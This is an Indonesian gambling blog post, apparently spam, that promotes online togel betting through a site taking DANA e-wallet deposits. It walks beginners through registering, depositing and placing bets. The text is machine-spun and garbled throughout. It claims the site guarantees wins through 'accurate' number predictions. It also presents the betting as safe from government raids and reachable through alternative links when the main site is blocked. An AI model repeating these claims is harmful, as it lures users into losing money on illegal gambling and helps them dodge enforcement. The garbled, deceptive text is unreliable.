                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">09/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula dan ingin coba keberuntungan besar sekali? Main togel online diantara satu type kesibukan taruhan yang waktu ini disenangi sebab keuntungannya yang besar sekali. Kalian semuanya yang mau peroleh untung paling besar dengan singkat pasti bisa mencoba keberuntungan bermain taruhan togel online. pada sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya saat ini dapat dimainkan dengan online secara amat ringan dan membahagiakan, juga juga bisa lebih banyak untungnya.</p>
<p>Metode bermain judi dalam internet sudahlah banyak dipraktekkan beberapa betaruh dengan merasai semua spekulasi dahsyat dan membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik waktu ini. Pasti ada beberapa pilihan website judi jadi penyuplai permainan togel taruhan terkomplet dan terunggul yang dapat pemain ikutinya. Menunjuk dan masuk website judi sah paling dipercaya merupakan penting untuk siapa-siapa saja terutam kalian yang juga pengin senang serta selalu untung.</p>
<p>Masuk web resmi BO deposit dana pastilah dapat menjadi unggulan sekarang ini terpenting dalam beri keuntungan yang paling mengesankan. Banyak betaruh dapat mempercayakan website judi terpercaya serta terbaik ini dalam mendapat beragam service sangat komplet dan benar-benar mengesankan. Cuman sekali daftar pastinya siapa saja beberapa betaruh pasti dapat temukan seluruhnya servis terunggul terkesan tiap harinya.</p>
<h2>Tertarik Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Ringan serta membahagiakan Sewaktu betaruh dapat merasai semua permainan judi terkesan bermain judi togel di dalam internet terlebih dengan bebas memutuskan pasaran togel serta jenis taruhan yang dibutuhkannya. Servis bermain judi togel terhebat dan terkomplet yang dapat pemain temukan pastinya begitu memberi keuntungan. Bila anda yaitu salah seseorang yang suka bermain togel online pastinya masalah ini bakal sangat terasa memberikan kepuasan khususnya Saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Amat mujur Sewaktu main taruhan togel online pasti tidak sekedar kasih keuntungan begitu banyak namun juga beri kepuasan yang lain. Gelaran taruhan berkelas permainan togel sudahlah banyak digemari serta digandrungi beberapa betaruh dewasa ini. Siapa saja sudah pasti dapat selekasnya menempatkan taruhannya main taruhan togel terpercaya dan terbaik.</p>
<p>Langkah bermain taruhan togel website resmi BO deposit dana sekarang ini dapat dilaksanakan dengan online. pemain hanya butuh menerka angka keluaran togel ialah paling bagus yakni sama denga keluaran hasil angka togel. Tiap pasaran togel yang disiapkan pasti akan beri penampilan sebuah tabel terdapat data keluaran angka togel. Buat bermain taruhan togel ini pastinya pemain butuh punyai perkiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Semuanya pemain golongan mana pun tentunya bisa taruhan lakukan penempatan terbaik serta tepat. Untuk mengawali taruhan, hal yang dapat pemain pemula persiapkan lebih dahulu salah satunya yaitu:</p>
<p>Alat bermain judi togel tentu ialah Android menjadi piranti alat online yang simpel dipakai dibawa dimanapun. Pasti pemain lantas dapat punya piranti yang lain seperti Smatphone dan Iphone.<br />
Semua feature apapun itu harus telah memperoleh dukungan sambungan internet yang lancar serta selalu konstan maka dari itu bisa dipakai lebih ringan dan lancar.<br />
Pemain pastilah perlu punya modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja menjadi nilai sekurang-kurangnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin terlebih dulu yaitu untuk teknik simpel melaksanakan transaksi bisnis apa pun, dapat pemain buat di tipe bank yang disiapkan.<br />
Terdapat sejumlah data yang penting disediakan lebih dahulu yaitu dengan data khusus adalah membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif  butuh miliki alamat e mail yang bisa dibentuk pada account yahoo atau gmail.</p>
<p>Itu dia soal yang bisa dipersiapkan lebih dahulu oleh beberapa pemain pemula. Pastinya juga, jadi orang pemula jadi mesti telah siap dengan moral taruhan yang tambah kuat karena itu perlu siap menghadapi hasil permainan judi buat temukan keuntungan paling besar atau bahkan juga kemungkinan dan rugi yang kali saja dirasakan. Lepas dari hal semacam itu, dengan moral diri lebh kuat akan juga beri keluasaan menang untuk beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Opsi Unggulan Terunggul Situs Teraman</h2>
<p>Gelaran taruhan berprestise permainan taruhan togel terhebat tentu bisa dihandalkan  baik selaku spekulasi yang tambah lebih membahagiakan. Dengan bermain judi terhebat saat ini dapat dihandalkan sebagai taruhan kira-kira angka yang dapat kasih keuntungan paling banyak pasti pemain penting memainkan dalam suatu web-site judi terpercaya dan terbaik.</p>
<p>Berbicara bab web judi paling dipercaya ini, kayak apakah bandar judi yang dapat kalian percayakan? Pasti ada banyak kelompok perlu kalian tahu buat grup web judi dapat dipercaya maka dari itu akan tambah ringan dalam tentukan alternatif broker judi terpercaya serta terbaik yang bisa dipercaya  baik tiap harinya. Pastinya beberapa betaruh cuma dapat merasai spekulasi yang dahsyat dan benar-benar menggembirakan maka soal ini akan memberikan keuntungan untuk siapa-siapa saja. Bertindak sebagai alternatif situs terhebat agen BO deposit dana terpercaya dan terbaik pastilah bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa saja pastilah akan merasakan semua serunya dan ketenteraman taruhan sehari-harinya jadi pastinya pemain berasa benar-benar ringan dalam mainkan taruhan togel sangat aman. Tentukan situs dapat dipercaya baiknya yang udah mempunyai label sah serta bersertifikasi. Tanda-tanda spesial biro judi telah bersertifikasi merupakan punya sertifkat dapat dipercaya bukti bandar judi yang udah sah dan bisa beri service terunggul dan benar-benar terkesan. Banyak betaruh pasti dapat juga memutuskan blog judi mempunyai pengalaman yang udah lama bekerja hingga bisa dibuktikan terus bisa dipercaya sehari-harinya secara baik. Bersama website judi sah bisa dipercaya ini pastilah pemain dapat merasai semua keamanan terjaga antara lain:</p>
<p>Aman taruhan pasang angka dimanapun serta sewaktu-waktu bebas dari efek judi seperti Razia yang sedang dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beberapa keragua-raguan siapa saja.<br />
Trik login amat aman dikarenakan tersedianya kode untuk tiap-tiap account anggota.<br />
Keamanan semuanya data pribadi pemain pula terbangun sangatlah aman tak akan dibongkar ke faksi siapa saja.<br />
Link pilihan unggul beri akses terus ringan dan lancar tiap harinya biarpun situs pokok terserang blokir atau sukar dijangkau.<br />
Pahami Apa Saja Service Terpilih Situs Togel BO Deposit Dana Bisa dipercaya</p>
<p>Jadi peserta website judi sah dapat dipercaya pasti bisa merasai semua keunggulan situs itu dalam memberinya servis paling komplet. Kualitas terunggul semua layanan taruhan togel pasti kasih kepuasan mendukung semua keperluan pemain maka bisa beri kelapangan menang sehari-harinya. Dengan pelayanan terhebat dan benar-benar memberi kepuasan tentu betaruh bisa peroleh kelapangan serta ketenteraman taruhan tiap harinya lewat cara maksimum yang tambah aman bisa dipercaya.</p>
<p>Lewat blog judi terpercaya serta terbaik yang dapat anda tentukan serta ikutinya ini sudah pasti bisa kasih service paling memberikan kepuasan. Lewat servis terpilih website judi terunggul BO deposit dana ini pemain selalu peroleh service sangat terkesan tiap harinya. Layanan terpilih situs dapat dipercaya yang dapat pemain temukan ialah:</p>
<h2>Pasaran togel paling besar serta terbeken</h2>
<p>Simpel buat pemain gapai kesuksesan bermain togel online dengan bisa memutuskan tiap pasaran togel yang pengin di ikutinya. Bersama web resmi bisa dipercaya ini beri service terkomplet pasaran togel terbaik serta terpouler utamanya di kelompok bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney namun juga Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tidak harus sulit paya cari data keluaran hasil angka karena dapat mendapatnya dengan gampang serta cepat pada agenda yang telah disiapkan. Tiap-tiap data result togel yakni keluaran hasil angka diberi secara langsung oleh pools togel bisa dipercaya dengan angka presisi tiada penyelewengan apa saja pasti sama sesuai agenda yang telah ditentukan serta akan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan menyiapkan perkiraan angka presisi dapat dipercaya dapat pemain temukan buat sejumlah jenis taruhan ada. Oleh karena ada perkiraan angka yang telah dirumuskan oleh banyak master togel pastinya beri anda pemikiran lebih pas angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Web-site judi paling dipercaya pula datangkan bermacam info serta data togel terkomplet tepat bisa dipercaya yang juga menolong pemain bisa mendapati angka tepat amat tepat. Antara data komplet dapat pemain temukan yakni code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek tafsiran mimpi.</p>
<h2>Teknik Ringan Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat keluasaan akses situs BO deposit dana terpercaya dan terbaik berikan keringanan bettor pasang angka setiap saat. Akses blog yang terus lancar tiap harinya bisa beri kelapangan dan keamanan taruhan dengan cara aman dapat dipercaya. Tiap betaruh bisa melakukan beragam spekulasi dengan gampang dan fleksibel cukup pakai akses blog yang selalu dapat diperoleh 24 jam non stop tiap harinya. Buat dapat selekasnya mendaftarkan di satu diantara web-site judi terpercaya dan terbaik ini karenanya pemain dapat selekasnya yakinkan hubungan intetnet lancar dan bukalah link sah blog judi paling dipercaya.</p>
<p>Pada sisi situs Home, pemain bisa pilih menu DAFTAR/ REGISTER tertulis di sisi atas hingga pemain dapat mendapat formulir registrasi masih kosong serta dapat dipakai untuk selekasnya diisi lebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berwujud huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama tipe bank</p>
<p>Pastikan buat check ulangi data diri udah betul, benar serta komplet selekasnya kirimkan pada pihak bandar cukup dengan click kirim/ submit karena itu seluruh data bakal diolah  cepat. Dengan pakai data paling sederhana ini karena itu tentunya akan meringankan pemain lewat proses yang pendek, cuman dua menit saja pasti pemain bakal peroleh selekasnya account peserta sah yakni Pemakai Id dibarengi sandi yang bisa diputuskan sendiri secara tepat. Tiap account anggota yang telah dipunyai pemain tentunya bisa dihandalkan untuk login situs dengan mudah setiap waktu.</p>
<h2>Trik Simpel Transaksi bisnis BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain perlu berikan modal lebih dulu supaya dapat lekas temukan keringanan akses tiap hari secara tambah aman bisa dipercaya. Karenanya dengan melakukan penanaman modal bikin pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap spekulasi pakai uang asli rupiah pastinya bakal beri keuntungan uang asli rupiah secara riil. Pemain bisa mendapat serunya serta keamanan spesifik lewat cara amat nyaman dan aman buat siapa saja dengan lebih maksimum.</p>
<p>Cara ringan transaksi bisnis pembayaran deposit yakni dnegan metode datang web Home dan pemain dapat click menu DEPOSIT yang tercantum pada sisi atas maka dari itu dapat temukan suatu slip pembayaran. Data yang harus diisi pemain merupakan tentukan nilai jumlah deposit dan sistem bayar seperti BO deposit dana yang pasti ringan dipakai. Untuk masalah ini, jadi pemain dapat tetapkan alternatif deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain akan temukan keringanan lakukan bisnis selesai peroleh nomor arah dari faksi situs. Metode transfer paling mudah dapat dikerjakan dengan cara langsung dengan membuka account DANA pada hp anda dan selekasnya kerjakan transfer tanpa ada potongan hingga saldo account anggota secara langsung berisi.</p>
<h2>Langkah Bermain Serta Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Semuanya pemain bisa lakukan penempatan angka kepada bandar togel dengan lihat jadwa membuka togel saat sebelum telat. Karena itu, pemain perlu dapat menerka angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka di skedul yang diputuskan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Karena itu, dalam tentukan teknik penempatan angka dengan ramalan tepat ini pastilah pemain penting mengira angka secara cocok paling dipercaya hingga dapat peroleh keringanan buat selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode simpel bermain judi togel yaitu menduga angka dengan permainkan model taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling simpel ini, diantaranya antara lain:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan begitu ringan serta menarik pemain dapat putuskan lekas type taruhan yang pengin di ikutinya. Metode pasang taruhan paling simpel dalam menjalankan spekulasi togel ini dapat pemain permainkan amat simpel dan fleksibel. Pastinya, pemain bakal gampang merasai kenyamanan dan serunya Sewaktu bakal pasang angka taruhan togel lewat langkah masuk spesifikasi taruhan. Di spek taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, setelah itu tentukan model taruhan serta selekasnya masukan ramalan angka sesuai sama keputusan tiap-tiap type taruhan dimainkan.</p>
<p>Pemain pula butuh tetapkan berapakah nilai bet yang bisa terpasang pada sekali penempatan adanya ketetapan sekurang-kurangnya bet 100 perak dan optimal bet tercatat. Putuskan bet sangat tepat dan lekas pasang taruhan anda pada bandar. Dengan langkah berikut jadi tentulah pemain sudah lakukan penempatan angka dan dapat lihat dari hasil result togel di kurun setelah itu untuk mengerti apa dapat peroleh kemenangan. Begitu trik dan tips main togel online terhebat dan paling simpel ini dapat selalu beri keuntungan serta kenyamanan anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/&#038;text=Sistem%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sukamara" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/&#038;title=Sistem%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sukamara" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/&#038;title=Sistem%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sukamara" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/&#038;title=Sistem%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sukamara" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/sistem-daftar-account-baru-serta-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sukamara/&#038;title=Sistem%20Daftar%20Account%20Baru%20Serta%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Sukamara" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/langkah-daftar-account-baru-dan-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-sungai-pinyuh/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Langkah Daftar Account Baru Dan Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Sungai Pinyuh </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-baru-dan-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-muara-teweh/" rel="next"> Langkah Daftar Account Baru Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Muara Teweh <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Prediksi-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/togel-taiwan-online/" title="Permalink to: Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula">
                                                Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">04/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Pasaran-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-2025/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/togel-taiwan-2025/" title="Permalink to: Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya">
                                                Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">03/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-3.png');" >
                                <a class="link-div" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/angka-jitu-togel-taiwan/" title="Permalink to: Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang">
                                                Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">02/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-online/">Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-2025/">Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/">Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-4d/">Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-menang-togel-taiwan/">Cara Menang Togel Taiwan: Strategi dan Tips Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
